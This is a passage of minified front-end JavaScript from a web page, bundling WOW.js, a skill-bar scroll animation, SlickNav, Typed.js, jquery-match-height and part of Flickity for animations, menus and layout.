n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var 